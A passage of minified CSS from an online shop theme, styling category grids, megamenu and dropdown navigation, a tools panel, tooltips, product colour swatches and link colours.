.col-md-3 {-ms-flex: 0 0 50%;flex: 0 0 50%;max-width: 50%;}.categories.max-1 .row .col-md-3 {-ms-flex: 0 0 100%;flex: 0 0 100%;max-width: 100%;}}@media (min-width: 1200px) {.categories .row .col-lg-2 {-ms-flex: 0 0 20%;flex: 0 0 20%;max-width: 20%;}.categories.max-4 .row .col-lg-2 {-ms-flex: 0 0 25%;flex: 0 0 25%;max-width: 25%;}.categories.max-3 .row .col-lg-2 {-ms-flex: 0 0 33.333%;flex: 0 0 33.333%;max-width: 33.333%;}.categories.max-2 .row .col-lg-2 {-ms-flex: 0 0 50%;flex: 0 0 50%;max-width: 50%;}.categories.max-1 .row .col-lg-2 {-ms-flex: 0 0 100%;flex: 0 0 100%;max-width: 100%;}}@media (min-width: 1400px) {.categories .row .col-lg-2 {-ms-flex: 0 0 16.666667%;flex: 0 0 16.666667%;max-width: 16.666667%;}.categories.max-5 .row .col-lg-2 {-ms-flex: 0 0 20%;flex: 0 0 20%;max-width: 20%;}.categories.max-4 .row .col-lg-2 {-ms-flex: 0 0 25%;flex: 0 0 25%;max-width: 25%;}.categories.max-3 .row .col-lg-2 {-ms-flex: 0 0 33.333%;flex: 0 0 33.333%;max-width: 33.333%;}.categories.max-2 .row .col-lg-2 {-ms-flex: 0 0 50%;flex: 0 0 50%;max-width: 50%;}.categories.max-1 .row .col-lg-2 {-ms-flex: 0 0 100%;flex: 0 0 100%;max-width: 100%;}}@media (max-width: 768px) {.categories .row .col-xs-6 {-ms-flex: 0 0 50%;flex: 0 0 50%;max-width: 50%;}.categories.max-1 .row .col-xs-6 {-ms-flex: 0 0 100%;flex: 0 0 100%;max-width: 100%;}}  @media screen and (min-width: 992px) {.megamenu {display: inline-block;text-align: center;opacity: 1;-webkit-transition: opacity 0.2s ease;-o-transition: opacity 0.2s ease;transition: opacity 0.2s ease;}.megamenu .nav:after {content: '';position: absolute;z-index: 1;width: 0;top: 0;height: 72px;background: rgba(255, 255, 255, 0);-webkit-transition: all 0 ease;-o-transition: all 0 ease;transition: all 0 ease;}.navbar.disabled .megamenu {position: inherit;}.megamenu.unvisible {opacity: 0;}}.mega-dropdown .sub-menu {left: 0;width: 100%;}.sub-menu {position: absolute;top: 100%;opacity: 0;visibility: hidden;}.sub-menu .sub-menu-inside {display: -moz-flex;display: -ms-flex;display: -o-flex;display: -ms-flexbox;display: flex;width: 100%;}.sub-menu > .container {position: static;background-color: #fff;padding: 20px 0 15px;-webkit-box-shadow: 0 -10px 10px -10px rgba(0, 0, 0, 0.05);box-shadow: 0 -10px 10px -10px rgba(0, 0, 0, 0.05);border-bottom: 4px solid #f82e56;color: #191919;overflow-y: auto;overflow-x: hidden;}.sub-menu.noscroll > .container {max-height: none !important;overflow: visible;}li.hovered .sub-menu {opacity: 1;visibility: visible;}.sub-menu .megamenu-col [class*="col-"] {padding-left: 0;}.sub-menu .category-image {margin: 0 0 15px;display: block;position: relative;}.sub-menu .category-image img {max-width: 100%;}.sub-menu .category-image:not(.light) {position: relative;overflow: hidden;z-index: 1;-webkit-backface-visibility: hidden;backface-visibility: hidden;-webkit-transition: background-color 0.5s ease-in-out 0s;-o-transition: background-color 0.5s ease-in-out 0s;transition: background-color 0.5s ease-in-out 0s;}.sub-menu .category-image:not(.light) > a {display: block;overflow: hidden;}.sub-menu .category-image:not(.light) img {-webkit-transition: transform 0.5s ease-in-out 0s, opacity 0.5s ease-in-out 0s;-o-transition: transform 0.5s ease-in-out 0s, opacity 0.5s ease-in-out 0s;transition: transform 0.5s ease-in-out 0s, opacity 0.5s ease-in-out 0s;-webkit-backface-visibility: hidden;backface-visibility: hidden;image-rendering: optimizeQuality;vertical-align: middle;max-width: 100%;-webkit-transform: scale(1.01) rotate(0.0001deg);transform: scale(1.01) rotate(0.0001deg);}.sub-menu .category-image:not(.light):hover {background-color: #000;}.sub-menu .category-image:not(.light):hover img {opacity: 0.7;-webkit-transform: scale(1.15) rotate(0.0001deg);transform: scale(1.15) rotate(0.0001deg);}.sub-menu .category-image.light {position: relative;overflow: hidden;z-index: 1;}.sub-menu .category-image.light > a {display: block;overflow: hidden;}.sub-menu .category-image.light img {-webkit-transition: transform 0.5s ease 0s;-o-transition: transform 0.5s ease 0s;transition: transform 0.5s ease 0s;-webkit-backface-visibility: hidden;backface-visibility: hidden;image-rendering: optimizeQuality;vertical-align: middle;max-width: 100%;}.sub-menu .category-image.light:hover img {-webkit-transition: transform 0.6s ease 0.05s;-o-transition: transform 0.6s ease 0.05s;transition: transform 0.6s ease 0.05s;-webkit-transform: scale(1.15) rotate(0.0001deg);transform: scale(1.15) rotate(0.0001deg);}.sub-menu .category-title, .sub-menu .category-title > a {position: relative;color: #191919;text-decoration: none;}.sub-menu .category-title > a:hover {color: #f82e56;}.sub-menu .category-title {display: block;width: 100%;margin: -3px 0 10px;font-size: 14px;line-height: 20px;font-weight: bold;text-transform: uppercase;font-family: 'Raleway', sans-serif;}.sub-menu .category-title.title-border {margin: 10px 0;padding: 0 0 7px;border-bottom: 1px solid #e8e8e8;}.sub-menu .category-links {padding: 0;margin: 5px 0 20px;list-style: none;}.sub-menu .category-links a {position: relative;display: inline-block;width: 100%;font-size: 14px;line-height: 20px;color: #191919;padding: 5px 25px;padding-left: 7px;margin-left: -7px;-webkit-transition: margin 0.2s ease;-o-transition: margin 0.2s ease;transition: margin 0.2s ease;}.sub-menu .category-links a:only-child:after {padding-right: 0;}.sub-menu .category-links a:hover {color: #f82e56;text-decoration: none;margin-left: 0;margin-right: -7px;}.sub-menu .category-links a:hover:only-child:before {opacity: 1;}.sub-menu .category-links a:only-child:before {position: absolute;top: 6px;left: 0;font-family: 'icomoon-reg';font-size: 12px;line-height: 16px;content: "\e922";opacity: 0;-webkit-transition: opacity 0.3s ease 0.1s;-o-transition: opacity 0.3s ease 0.1s;transition: opacity 0.3s ease 0.1s;}.sub-menu .category-links a:after {position: absolute;top: 4px;right: 3px;font-family: 'icomoon-reg';font-size: 18px;line-height: 21px;content: "\e922";}.sub-menu .category-links li.to-right a:after {content: '\e923';}.sub-menu .category-links a:only-child:after {content: '' !important;}@supports (-webkit-text-size-adjust:none) and (not (-ms-ime-align:auto)) and (not (-moz-appearance:none)) {.sub-menu .category-links a:only-child:before {top: 5px;}}.sub-menu .category-links:last-child {margin-bottom: 0;}.sub-menu .off-image .category-image {display: none;}.sub-menu .off-title .category-title {display: none;}.sub-menu .off-links .category-links {display: none;}.megamenu.fadein .sub-menu {-webkit-transition: opacity 0.4s ease 0s, visibility 0.4s linear 0s;-o-transition: opacity 0.4s ease 0s, visibility 0.4s linear 0s;transition: opacity 0.4s ease 0s, visibility 0.4s linear 0s;}.megamenu.fadein li:hover .sub-menu {-webkit-transition: opacity 0.4s ease 0s, visibility 0 linear 0s;-o-transition: opacity 0.4s ease 0s, visibility 0 linear 0s;transition: opacity 0.4s ease 0s, visibility 0 linear 0s;}.megamenu.slidetop .sub-menu {transform: translateY(40px);-webkit-transition: transition: opacity 0.4s ease 0s, transform 0.4s ease 0s, visibility 0.4s linear 0s, -webkit-transform 0.4s ease 0s;-o-transition: transition: opacity 0.4s ease 0s, transform 0.4s ease 0s, visibility 0.4s linear 0s, -webkit-transform 0.4s ease 0s;transition: transition: opacity 0.4s ease 0s, transform 0.4s ease 0s, visibility 0.4s linear 0s, -webkit-transform 0.4s ease 0s;}.megamenu.slidetop li:hover .sub-menu {transform: translateY(0);-webkit-transition: opacity 0.4s ease 0s, transform 0.4s ease 0s, -webkit-transform 0.4s ease 0s;-o-transition: opacity 0.4s ease 0s, transform 0.4s ease 0s, -webkit-transform 0.4s ease 0s;transition: opacity 0.4s ease 0s, transform 0.4s ease 0s, -webkit-transform 0.4s ease 0s;}.megamenu-categories .col {position: static;padding: 0 15px;display: inline-block;margin: 0 -4.2px 20px 0;vertical-align: top;}.megamenu-categories {flex: 1;padding: 0;margin: 0;width: 100%;}.megamenu-right, .megamenu-left {display: block;float: left;padding: 0 15px;margin: 0;}.megamenu-right {float: right;}.megamenu-top {padding: 0 15px;margin-bottom: 30px;}.megamenu-bottom {padding: 0 15px;margin-top: 10px;}.column-6 .col {width: 16.66667%;}.column-5 .col {width: 20%;}.column-4 .col {width: 25%;}.column-3 .col {width: 33.33333%;}.column-2 .col {width: 50%;}.width-20 {min-width: 20%;flex-basis: 20%;}.width-25 {min-width: 25%;flex-basis: 25%;}.width-33 {min-width: 33.33333%;flex-basis: 33.33333%;}.width-40 {min-width: 40%;flex-basis: 40%;}@media screen and (min-width: 1200px) {.column-count-2 {-moz-column-count: 2;-webkit-column-count: 2;column-count: 2;-moz-column-gap: 15px;-webkit-column-gap: 15px;column-gap: 15px;}.column-count-3 {-moz-column-count: 3;-webkit-column-count: 3;column-count: 3;}}.menu-label, .menu-label-alt {display: inline-block;position: relative;background: #f82e56;height: 14px;margin: 0 0 0 4px;padding: 0 3px;top: -1px;font-family: 'Oswald', sans-serif;font-size: 10px;line-height: 14px;font-weight: 400;color: #ffffff;letter-spacing: 0.5px;}.category-title .menu-label, .category-title .menu-label-alt {top: -1px;}.nav > li > a > .menu-label, .nav > li > a > .menu-label-alt {position: absolute;top: 4px;left: 50%;margin: 0;transform: translateX(-50%);height: 18px;vertical-align: 0;padding: 0 5px;font-size: 14px;line-height: 18px;font-weight: 400;color: #ffffff;letter-spacing: 0;}.nav > li:hover > a > .menu-label, .nav > li:hover > a > .menu-label-alt {top: 6px;}@-moz-document url-prefix() {.menu-label, .menu-label-alt {padding-top: 1px;line-height: 10px;}}.menu-label-alt {background: #3c7fa5;color: #ffffff;}.simple-dropdown .sub-menu {min-width: 200px;overflow: inherit;background: #f9f9f9;padding: 15px 0;}.simple-dropdown .sub-menu .category-title {padding: 0 15px;}.simple-dropdown .sub-menu ul.category-links li {position: relative;padding: 0 15px;}.simple-dropdown .sub-menu ul.category-links li:hover > a {color: #f82e56;}.simple-dropdown .sub-menu ul.category-links li a {display: block;}.simple-dropdown .sub-menu ul.category-links ul {position: absolute;z-index: 1;top: -15px;left: -10000px;min-width: 200px;padding: 15px 0;background: #f9f9f9;list-style: none;opacity: 0;visibility: hidden;box-shadow: 0 0 4px rgba(0, 0, 0, 0.1);transition: opacity 0s ease 0s, visibility 0s linear 0s;}.simple-dropdown .sub-menu ul.category-links li:not(.to-right):hover > ul {left: 100%;}.simple-dropdown .sub-menu ul.category-links li.to-right ul {right: 99.9%;left: auto;background-color: #fff;}.simple-dropdown .sub-menu ul.category-links ul ul {z-index: 2;}.simple-dropdown .sub-menu ul.category-links li:hover > ul {opacity: 1;visibility: visible;}@media screen and (max-width: 1399px) and (min-width: 992px) {.navbar .nav > li > a, .navbar .nav > li > a:focus {font-size: 20px;}.navbar .nav > li > a:not(.menu-btn-special), .navbar .nav > li > a:focus:not(.menu-btn-special) {padding-left: 10px;padding-right: 10px;}.sub-menu .category-title {font-size: 14px;line-height: 18px;}.sub-menu .category-links {margin: 5px 0 15px;}.sub-menu .category-links a {font-size: 12px;line-height: 16px;}}@media screen and (max-width: 1200px) and (min-width: 1200px) {.navbar .nav > li > a, .navbar .nav > li > a:focus {font-size: 18px;}.navbar .nav > li > a:not(.menu-btn-special), .navbar .nav > li > a:not(.menu-btn-special):focus {padding-left: 10px;padding-right: 10px;}}@media screen and (max-width: 1199px) and (min-width: 992px) {.navbar .nav > li > a, .navbar .nav > li > a:focus {font-size: 16px;}.navbar .nav > li > a:not(.menu-btn-special), .navbar .nav > li > a:not(.menu-btn-special):focus {padding-left: 8px;padding-right: 8px;}}@media screen and (min-width: 992px) {.megamenu.vertical {background: #ffffff;display: block;text-align: left;position: relative;z-index: 10000;-webkit-box-shadow: 0 0 10px rgba(0, 0, 0, 0.05);box-shadow: 0 0 10px rgba(0, 0, 0, 0.05);}.megamenu.vertical li.mega-dropdown {position: inherit;}.megamenu.vertical li.mega-dropdown .sub-menu {top: 0;left: 100%;min-height: 100%;width: calc(300% + 90px);-webkit-box-shadow: 0 0 10px rgba(0, 0, 0, 0.05);box-shadow: 0 0 10px rgba(0, 0, 0, 0.05);}.megamenu.vertical li.simple-dropdown {position: relative;}.megamenu.vertical li.simple-dropdown .sub-menu {left: 100%;top: 0;-webkit-box-shadow: 0 0 10px rgba(0, 0, 0, 0.05);box-shadow: 0 0 10px rgba(0, 0, 0, 0.05);}.megamenu.vertical .nav > li {display: block;margin-right: 0;}.megamenu.vertical .nav > li > a, .megamenu.vertical .nav > li > a:focus {position: relative;z-index: 100;font-size: 20px;line-height: 1.5em;font-weight: 400;text-transform: uppercase;padding: 10px 20px;font-family: 'Oswald', sans-serif;color: #191919;border-top: 1px solid #e8e8e8;-webkit-transition: all 0.1s ease;-o-transition: all 0.1s ease;transition: all 0.1s ease;}.megamenu.vertical .nav > li:first-child > a, .megamenu.vertical .nav > li:first-child > a:focus {border-top: 0;}.megamenu.vertical .nav > li:hover > a {margin: 0;padding: 10px 20px;background: #333745;color: #ffffff;-webkit-box-shadow: 0 0 0 0;box-shadow: 0 0 0 0;}.megamenu.vertical .nav > li.active > a {color: #f82e56;}.megamenu.vertical .nav > li > a:after {position: absolute;top: 13px;right: 15px;font-family: 'icomoon-reg';font-size: 22px;line-height: 1em;content: "\e922";}.megamenu.vertical .nav > li > a:only-child:after {content: '';}.megamenu.vertical .nav > li > a > .menu-label, .megamenu.vertical .nav > li > a > .menu-label-alt {display: inline-block;position: relative;top: -10px;left: auto;margin-left: 10px;transform: translateX(0);}}@media screen and (min-width: 992px) {.megamenu.department {position: absolute;overflow: hidden;top: 42px;left: 0;width: 100%;max-height: 0;-webkit-transition: max-height 0.5s cubic-bezier(0.25, 1, 0.3, 1) 0s;-o-transition: max-height 0.5s cubic-bezier(0.25, 1, 0.3, 1) 0s;transition: max-height 0.5s cubic-bezier(0.25, 1, 0.3, 1) 0s;}.megamenu.department .container {width: 100% !important;}.megamenu.department.opened {overflow: hidden;max-height: 1000px;}.nav-department {display: inline-block;position: relative;width: 200px;padding: 0 30px;margin-right: 15px;font-size: 18px;line-height: 42px;font-weight: 400;color: #ffffff;background: #333745;text-transform: uppercase;text-decoration: none;}.nav-department:hover, .nav-department:focus {color: #ffffff;text-decoration: none;}.nav-department:after {position: absolute;top: 12px;right: 15px;font-family: 'icomoon-reg';font-size: 18px;line-height: 1em;content: "\e920";}.megamenu.department {background: transparent;text-align: left;z-index: 1000;-webkit-box-shadow: none;box-shadow: none;}.megamenu.department li.mega-dropdown {position: inherit;}.megamenu.department li.mega-dropdown .sub-menu {top: 0;left: 250px;min-height: 100%;width: calc(100% - 250px);border: 0;-webkit-box-shadow: none;box-shadow: none;}.megamenu.department li.simple-dropdown {position: relative;}.megamenu.department li.simple-dropdown .sub-menu {left: 100%;top: -5px;padding-top: 10px;padding-bottom: 10px;min-width: 220px;-webkit-box-shadow: none;box-shadow: none;}.megamenu.department .nav {width: 250px;padding: 15px 0;background: #f6f6f6;-webkit-box-shadow: 0 0 10px rgba(0, 0, 0, 0.05);box-shadow: 0 0 10px rgba(0, 0, 0, 0.05);}.megamenu.department .nav > li {display: block;margin-right: 0;}.megamenu.department .nav > li > a:not(.menu-btn-special), .megamenu.department .nav > li > a:not(.menu-btn-special):focus {position: relative;z-index: 100;font-size: 17px;line-height: 1.2em;font-weight: 500;text-transform: uppercase;padding: 10px 30px;font-family: 'Roboto', sans-serif;color: #191919;-webkit-transition: all 0.1s ease;-o-transition: all 0.1s ease;transition: all 0.1s ease;}.megamenu.department .nav > li:hover > a:not(.menu-btn-special) {margin: 0;padding: 10px 30px;background: #ffffff;-webkit-box-shadow: 0 0 0 0;box-shadow: 0 0 0 0;}.megamenu.department .nav > li.active > a:not(.menu-btn-special) {color: #f82e56;}.megamenu.department .nav > li > a:not(.menu-btn-special):after {position: absolute;top: 10px;right: 15px;font-family: 'icomoon-reg';font-size: 18px;line-height: 1em;content: "\e922";}.megamenu.department .nav > li > a:only-child:after {content: '';}.megamenu.department .nav > li > a > .menu-label, .megamenu.department .nav > li > a > .menu-label-alt {display: inline-block;position: relative;top: -10px;left: auto;margin-left: 10px;transform: translateX(0);}}@media screen and (min-width: 1199px) {.nav-department {width: 250px;}}.truncateList {position: relative;}.view-all {display: inline-block;padding: 0 10px;font-weight: 300;font-style: italic;text-transform: none;cursor: pointer;}.view-all:not(.disabled):hover {color: #f82e56;}.view-all.disabled .all {display: none;}.view-all.disabled .less {display: inline-block;}.view-all .all {display: inline-block;}.view-all .less {display: none;}.mega-dropdown .sub-menu ul.category-links ul {position: absolute;z-index: 1000;top: -15px;min-width: 200px;padding: 15px 0;list-style: none;background-color: #f9f9f9;opacity: 0;visibility: hidden;box-shadow: 0 0 2px rgba(0, 0, 0, 0.2);transition: opacity 0s ease 0s, visibility 0s linear 0s;transform: translateY(-15px);}.mega-dropdown .sub-menu ul.category-links li.to-right ul {right: 99.9%;left: auto;}.mega-dropdown .sub-menu ul.category-links ul ul {z-index: 1002;}.mega-dropdown .sub-menu ul.category-links li:hover > ul {opacity: 1;visibility: visible;}.mega-dropdown .sub-menu > .container {display: flex;}.megamenu-right {order: 10;}.megamenu-left {order: 0;}.mega-dropdown .category-links li {overflow: inherit;text-align: left;padding: 0 15px;position: static;}.mega-dropdown .category-links > li {padding: 0;}.mega-dropdown .category-links li:hover:not(.to-right) > ul {left: 100%;}.mega-dropdown .category-links li.to-right ul {left: auto !important;right: 100%;background-color: #fff;}body.rounded .simple-dropdown .sub-menu {border-radius: 0 0 5px 5px;}body.rounded ul.category-links ul {border-radius: 5px;}  #toolsPanel {position: absolute;background: #f8f8f8;width: 250px;padding: 0;top: 0;right: -250px;z-index: 1004;-webkit-transition: all 0.3s cubic-bezier(0.25, 1, 0.3, 1) 0s;-o-transition: all 0.3s cubic-bezier(0.25, 1, 0.3, 1) 0s;transition: all 0.3s cubic-bezier(0.25, 1, 0.3, 1) 0s;}#toolsPanel h4 {margin: 0;}#toolsPanel h4 a {text-decoration: none;color: #333745;line-height: 34px;}#toolsPanel h4 .icon {display: inline-block;width: 34px;margin-left: -1px;font-size: 22px;vertical-align: sub;opacity: 0.6;}#toolsPanel h5 {font-size: 14px;line-height: 27px;margin: 0;float: left;width: 100px;}#toolsPanel .divider {clear: both;margin: 0 0 5px;height: 5px;border-bottom: 1px solid #ddd;}#toolsPanel.open {right: 0;-webkit-box-shadow: 0 0 8px rgba(0, 0, 0, 0.3);box-shadow: 0 0 8px rgba(0, 0, 0, 0.3);}#toolsPanel .checkbox-group {position: relative;display: inline-block;}#toolsPanel .radioset {overflow: hidden;}#toolsPanel .tools-btn {position: absolute;top: 0;left: -50px;width: 50px;height: 50px;}#toolsPanel .tools-btn > a {display: block;background: #333745;color: #fff;font-size: 35px;height: 50px;padding: 2px;border: 0;}#toolsPanel .tools-btn > a:hover {background: #22242e;}#toolsPanel .tools-btn .icon {font-size: 22px;line-height: 48px;}#toolsPanel .block-tools {display: none;}#toolsPanel .panel-group {margin-bottom: 0;}#toolsPanel .panel-group .panel, #toolsPanel .panel-group .panel + .panel {margin-top: 0;border-left: 0;border-right: 0;border-top: 0;}#toolsPanel .panel-default > .panel-heading {padding: 8px 15px;}@media screen and (max-width: 991px) {#toolsPanel {display: none;}}body.edit-mode .block, body.edit-mode .page-header, body.edit-mode .page-footer {overflow: hidden;}body.edit-mode .block:after, body.edit-mode .page-header:after, body.edit-mode .page-footer:after {content: "";display: block !important;position: absolute;top: 0;bottom: 0;left: 0;z-index: 102;height: 100%;width: 100%;opacity: 0;-webkit-transition: opacity 0.2s ease;-o-transition: opacity 0.2s ease;transition: opacity 0.2s ease;}body.edit-mode .block:before, body.edit-mode .page-header:before, body.edit-mode .page-footer:before {content: "";display: block !important;position: absolute;top: 0;bottom: 0;left: 0;z-index: 101;height: 100%;width: 100%;background-color: #333745;opacity: 0;-webkit-transition: opacity 0.5s ease;-o-transition: opacity 0.5s ease;transition: opacity 0.5s ease;}body.edit-mode .block:hover:after, body.edit-mode .page-header:hover:after, body.edit-mode .page-footer:hover:after {opacity: 1;}body.edit-mode .block:hover:before, body.edit-mode .page-header:hover:before, body.edit-mode .page-footer:hover:before {opacity: 0.35;}body.edit-mode .block .block-tools, body.edit-mode .page-header .block-tools, body.edit-mode .page-footer .block-tools {position: absolute;z-index: 103;width: auto;height: auto;left: 0;bottom: -100%;background: url(tools-bg-hover.png) repeat 0 0 #f2f2f2;padding: 15px 12px;opacity: 0;border-bottom: 2px solid #333745;-webkit-transition: all 0.5s ease;-o-transition: all 0.5s ease;transition: all 0.5s ease;}body.edit-mode .block .block-tools .radio, body.edit-mode .page-header .block-tools .radio, body.edit-mode .page-footer .block-tools .radio {display: inline-block;vertical-align: top;height: 27px;font-size: 17px;margin: 0 10px 0 0;color: #333745;font-weight: 500;}body.edit-mode .block .block-tools h5, body.edit-mode .page-header .block-tools h5, body.edit-mode .page-footer .block-tools h5 {font-size: 21px;line-height: 24px;font-weight: bold;font-family: 'Roboto', sans-serif;text-transform: uppercase;color: #f82e56;}body.edit-mode .block .block-tools .line-div, body.edit-mode .page-header .block-tools .line-div, body.edit-mode .page-footer .block-tools .line-div {clear: both;height: 2px;background-color: #fff;border-top: 1px solid #d7d7d7;overflow: hidden;margin: 15px 0 18px;}body.edit-mode .block:hover .block-tools, body.edit-mode .page-header:hover .block-tools, body.edit-mode .page-footer:hover .block-tools {opacity: 1;bottom: 0;}body.edit-mode .block .block-tools label.prw2 {display: none;}body.edit-mode .block.all-previews .block-tools label.prw2 {display: inline-block;}.block-tools .productpreview {display: none !important;} .dark-tooltip{display:none;position:absolute;z-index:99999;text-decoration:none;font-weight:normal;height:auto;top:0;left:0;text-align: center;margin-top: -7px;}.dark-tooltip.small{padding:4px;font-size:12px;max-width:100px;-webkit-border-radius: 2px;-moz-border-radius: 2px;border-radius: 2px;}.dark-tooltip.medium{padding:10px;font-size:14px;max-width:150px;-webkit-border-radius: 4px;-moz-border-radius: 4px;border-radius: 4px;}.dark-tooltip.large{padding:16px;font-size:16px;max-width:200px;-webkit-border-radius: 6px;-moz-border-radius: 6px;border-radius: 6px;}.dark-tooltip .tip{transform: scale(1.01);-webkit-transform: scale(1.01);transform: scale(1.01);content: "";position: absolute;width:0;height:0;border-style: solid;line-height: 0px;}.dark-tooltip.south .tip{left:50%;top:100%;}.dark-tooltip.west .tip{left:0;top:50%;}.dark-tooltip.north .tip{left:50%;top:0;}.dark-tooltip.east .tip{left:100%;top:50%;}.dark-tooltip.south.small .tip{border-width: 7px 5px 0 5px;margin-left:-5px;}.dark-tooltip.south.medium .tip{border-width: 8px 6px 0 6px;margin-left:-6px;}.dark-tooltip.south.large .tip{border-width: 14px 12px 0 12px;margin-left:-12px;}.dark-tooltip.west.small .tip{border-width: 5px 7px 5px 0;margin-left:-7px;margin-top:-5px;}.dark-tooltip.west.medium .tip{border-width: 6px 8px 6px 0;margin-left:-8px;margin-top:-6px;}.dark-tooltip.west.large .tip{border-width: 12px 14px 12px 0;margin-left:-14px;margin-top:-12px;}.dark-tooltip.north.small .tip{border-width: 0 5px 7px 5px;margin-left:-5px;margin-top:-7px;}.dark-tooltip.north.medium .tip{border-width: 0 6px 8px 6px;margin-left:-6px;margin-top:-8px;}.dark-tooltip.north.large .tip{border-width: 0 12px 14px 12px;margin-left:-12px;margin-top:-14px;}.dark-tooltip.east.small .tip{border-width: 5px 0 5px 7px;margin-top:-5px;}.dark-tooltip.east.medium .tip{border-width: 6px 0 6px 8px;margin-top:-6px;}.dark-tooltip.east.large .tip{border-width: 12px 0 12px 14px;margin-top:-12px;}.dark-tooltip ul.confirm{list-style-type:none;margin-top:5px;display:inline-block;margin:0 auto;}.dark-tooltip ul.confirm li{padding:10px;float:left;margin:5px;min-width:25px;-webkit-border-radius:3px;-moz-border-radius:3px;-o-border-radius:3px;border-radius:3px;}.dark-tooltip.dark{background-color:#1B1E24;color:#fff;}.dark-tooltip.light{background-color:#ebedf3;color:#1B1E24;}.dark-tooltip.dark.south .tip{border-color: #1B1E24 transparent transparent transparent;_border-color: #1B1E24 #000000 #000000 #000000;_filter: progid:DXImageTransform.Microsoft.Chroma(color='#000000');}.dark-tooltip.dark.west .tip{border-color: transparent #1B1E24 transparent transparent;_border-color: #000000 #1B1E24 #000000 #000000;_filter: progid:DXImageTransform.Microsoft.Chroma(color='#000000');}.dark-tooltip.dark.north .tip{border-color: transparent transparent #1B1E24 transparent;_border-color: #000000 #000000 #1B1E24 #000000;_filter: progid:DXImageTransform.Microsoft.Chroma(color='#000000');}.dark-tooltip.dark.east .tip{border-color: transparent transparent transparent #1B1E24;_border-color: #000000 #000000 #000000 #1B1E24;_filter: progid:DXImageTransform.Microsoft.Chroma(color='#000000');}.dark-tooltip.light.south .tip{border-color: #ebedf3 transparent transparent transparent;_border-color: #ebedf3 #000000 #000000 #000000;_filter: progid:DXImageTransform.Microsoft.Chroma(color='#000000');}.dark-tooltip.light.west .tip{border-color: transparent #ebedf3 transparent transparent;_border-color: #000000 #ebedf3 #000000 #000000;_filter: progid:DXImageTransform.Microsoft.Chroma(color='#000000');}.dark-tooltip.light.north .tip{border-color: transparent transparent #ebedf3 transparent;_border-color: #000000 #000000 #ebedf3 #000000;_filter: progid:DXImageTransform.Microsoft.Chroma(color='#000000');}.dark-tooltip.light.east .tip{border-color: transparent transparent transparent #ebedf3;_border-color:#000000 #000000 #000000 #ebedf3 ;_filter: progid:DXImageTransform.Microsoft.Chroma(color='#000000');}.dark-tooltip.dark ul.confirm li{background-color:#416E85;}.dark-tooltip.dark ul.confirm li:hover{background-color:#417E85;}.dark-tooltip.light ul.confirm li{background-color:#C1DBDB;}.dark-tooltip.light ul.confirm li:hover{background-color:#DCE8E8;}.darktooltip-modal-layer{position: fixed;top: 0;left: 0;width: 100%;height: 100%;background-image: url('./modal-bg.png');opacity: .7;display: none;}  .swatch {margin:1em 0;}.swatch .header {margin: 0.5em 0;}.swatch input {display:none;}.swatch label {-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;float:left;min-width:12px !important;height:12px !important;margin:0;border:#ccc 1px solid;background-color:#ddd;font-size:13px;text-align:center;line-height:12px;white-space:nowrap;text-transform:uppercase;}.swatch-element label {padding:0 10px;}.color.swatch-element label {padding:0;}.swatch input:checked + label {-webkit-box-shadow:0px 1px 2px rgba(0,0,0,0.8);-moz-box-shadow:0px 1px 2px rgba(0,0,0,0.8);box-shadow:0px 1px 2px rgba(0,0,0,0.8);border-color:transparent;}.swatch .swatch-element {float:left;-webkit-transform:translateZ(0);-webkit-font-smoothing:antialiased;margin:0px 10px 10px 0;position:relative;}.crossed-out {position:absolute;width:100%;height:100%;left:0;top:0;}.swatch .swatch-element .crossed-out {display:none;}.swatch .swatch-element.soldout .crossed-out {display:block;}.swatch .swatch-element.soldout label {filter: alpha(opacity=60);-khtml-opacity: 0.6;-moz-opacity: 0.6;opacity: 0.6;}.swatch .tooltip {text-align:center;background:gray;color:#fff;bottom:100%;padding: 10px;display:block;position:absolute;width:100px;left:-42px;margin-bottom:15px;filter:alpha(opacity=0);-khtml-opacity: 0;-moz-opacity: 0;opacity:0;visibility:hidden;-webkit-transform: translateY(10px);-moz-transform: translateY(10px);-ms-transform: translateY(10px);-o-transform: translateY(10px);transform: translateY(10px);-webkit-transition: all .25s ease-out;-moz-transition: all .25s ease-out;-ms-transition: all .25s ease-out;-o-transition: all .25s ease-out;transition: all .25s ease-out;-webkit-box-shadow: 2px 2px 6px rgba(0, 0, 0, 0.28);-moz-box-shadow: 2px 2px 6px rgba(0, 0, 0, 0.28);-ms-box-shadow: 2px 2px 6px rgba(0, 0, 0, 0.28);-o-box-shadow: 2px 2px 6px rgba(0, 0, 0, 0.28);box-shadow: 2px 2px 6px rgba(0, 0, 0, 0.28);z-index: 10000;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box;}.swatch .tooltip:before {bottom:-20px;content:" ";display:block;height:20px;left:0;position:absolute;width:100%;}.swatch .tooltip:after {border-left:solid transparent 10px;border-right:solid transparent 10px;border-top:solid gray 10px;bottom:-10px;content:" ";height:0;left:50%;margin-left:-13px;position:absolute;width:0;}.swatch .swatch-element:hover .tooltip {filter:alpha(opacity=100);-khtml-opacity:1;-moz-opacity:1;opacity:1;visibility:visible;-webkit-transform:translateY(0px);-moz-transform:translateY(0px);-ms-transform:translateY(0px);-o-transform:translateY(0px);transform:translateY(0px);}.swatch.error {background-color:#E8D2D2!important;color:#333!important;padding:1em;border-radius:5px;}.swatch.error p {margin:0.7em 0;}.swatch.error p:first-child {margin-top:0;}.swatch.error p:last-child {margin-bottom:0;}.swatch.error code {font-family:monospace;}  p a:not(.btn), .contact-list a, .product-meta a, .dropdown-container .bottom-text a, .cart-table .name a, .search-results .title:hover, .search-results .title a, h1 a:hover, h2 a:hover, h3 a:hover, h4 a:hover, h5 a:hover, h6 a:hover {color: #5ca99d;}p a:not(.btn):hover, .contact-list a:hover, .product-meta a:hover, .dropdown-container .bottom-text a:hover, .cart-table .name a:hover {color: #333745;}.btn-link {color: #5ca99d;}.nav .open > a, .nav .open > a:focus, .nav .open > a:hover {border-color: #5ca99d;}.pagination > li > a:focus, .pagination > li > a:hover, .pagination > li > span:focus, .pagination > li > span:hover {color: #5ca99d;}.pagination > .active > a, .pagination > .active > a:focus, .pagination > .active > a:hover, .pagination > .active > span, .pagination > .active > span:focus, .pagination > .active > span:hover {color: #5ca99d;}.nav-pills > .active > a > .badge, a.list-group-item.active > .badge {color: #5ca99d;}.header-link > a:hover i.icon {color: #5ca99d;}.header-link > a:hover span {color: #5ca99d;}.header-link > a .badge, .header-link > a:hover .badge {background-color: #5ca99d;color: #fff;}.header-logo svg {fill: #5ca99d;}@media screen and (min-width: 992px) {.nav > li.active > a:not(.menu-btn-special) {color: #5ca99d;}}@media screen and 